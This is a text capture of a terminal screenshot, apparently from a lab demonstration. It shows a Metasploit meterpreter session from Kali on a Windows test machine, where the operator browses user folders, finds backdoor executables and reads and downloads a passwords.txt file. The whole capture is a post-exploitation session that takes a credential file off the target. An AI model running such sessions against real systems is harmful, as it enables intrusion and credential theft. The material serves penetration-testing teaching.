 Activities Terminator Wed 04:39 ie
root@kali: ~
root@kali: ~ 146x40
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > pwd
C:\Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4096 fil 2016-06-01 21:48:02 +0100 All Users
40555/r-xr-xr-x 0 dir 2016-03-22 20:55:17 +0000 Default
40777/rwxrwxrwx 0 dir 2015-10-30 08:09:33 +0000 Default User
40777/rwxrwxrwx 0 dir 2016-06-01 21:48:14 +0100 IEUser
40555/r-xr-xr-x 0 dir 2016-03-22 20:56:54 +0000 Public
100666/rw-rw-rw- 174 fil 2015-10-30 07:21:27 +0000 desktop.ini
40777/rwxrwxrwx 0 dir 2016-05-31 03:17:18 +0100 sshd_server
meterpreter > cd IEUser
meterpreter > pwd
C:\Users\IEUser
meterpreter > cd Downloads
meterpreter > ls
Listing: C:\Users\IEUser\Downloads
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 6144 fil 2016-05-30 19:45:04 +0100 backdoor.exe
100666/rw-rw-rw- 282 fil 2016-05-30 14:51:22 +0100 desktop.ini
100777/rwxrwxrwx 1155072 fil 2016-06-01 22:51:16 +0100 gtr_gpj.exe
100666/rw-rw-rw- 12 fil 2016-06-02 01:09:44 +0100 passwords.txt
meterpreter > cat passwords.txt
test1
test2meterpreter > download passwords.txt
[*] downloading: passwords.txt -> passwords.txt
[*] download   : passwords.txt -> passwords.txt
meterpreter >